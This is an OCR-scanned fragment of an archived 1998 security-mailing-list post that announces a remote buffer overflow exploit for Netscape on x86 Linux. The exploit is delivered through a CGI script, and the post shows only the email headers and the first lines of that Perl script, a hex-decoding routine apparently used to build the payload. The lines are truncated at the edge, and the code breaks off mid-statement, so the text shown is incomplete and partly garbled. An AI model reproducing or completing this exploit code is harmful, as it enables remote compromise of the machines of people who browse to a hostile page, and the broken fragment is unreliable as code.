
TUCoPS :: Linux 
Netscape Buf
[ http://www.rootshell.com/ ]

From nothing@shout.net Wed Oct 21 18:00:09 1998

Date: Wed, 21 Oct 1998 19:23:45 -0500

From: Mr. Nothing <nothing@shout.net>

To: submission@rootshell.com

Subject: Netscape Buffer Overflow

Here is a buffer overflow exploit for Netscape on x86 L
be activated remotely by the following CGI script.

See http://www.shout.net/~nothing/buffer-overflow-1/ind
for more information.

-----

#!/usr/bin/perl

#

# buffer-overflow-1.cgi -- Dan Brumleve, 1998.10.19

sub parse {

  join("", map { /^[0-9A-Fa-f]{2}$/ ? pack("c", hex($_)